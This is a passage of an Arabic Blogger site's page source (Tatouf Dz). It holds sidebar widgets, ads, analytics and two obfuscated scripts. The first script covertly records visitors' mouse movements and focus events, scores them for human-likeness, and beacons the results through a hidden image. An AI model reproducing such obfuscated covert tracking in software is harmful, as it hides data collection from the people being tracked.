b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var 